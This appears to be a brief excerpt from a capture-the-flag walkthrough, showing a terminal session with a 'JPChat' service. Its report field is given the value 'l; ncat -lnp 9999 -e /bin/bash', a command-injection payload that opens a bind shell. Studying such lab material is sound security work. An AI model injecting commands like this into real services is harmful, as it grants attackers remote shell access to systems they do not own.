 Welcome to JPChat
the source code of this service can be found at our admin's github
MESSAGE USAGE: use [MESSAGE] to message the (currently) only channel
REPORT USAGE: use [REPORT] to report someone to the admins (with proof)
[REPORT]
this report will be read by Mozzie-jpg
your name:
hacked
your report:
l; ncat -lnp 9999 -e /bin/bash
l